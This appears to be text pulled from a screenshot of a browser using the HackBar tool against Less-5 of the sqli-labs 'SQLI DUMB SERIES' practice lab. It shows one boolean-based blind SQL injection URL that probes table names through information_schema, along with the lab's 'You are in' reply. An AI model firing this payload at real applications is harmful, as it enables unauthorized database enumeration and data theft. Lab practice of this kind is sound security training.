 192.168.31.166:55018/Less-5/?id=1' and ascii(substr((select ta
搜索
JS
W
ABP
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.31.166:55018/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema= database() limit 0,1),1,1)) > 10 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5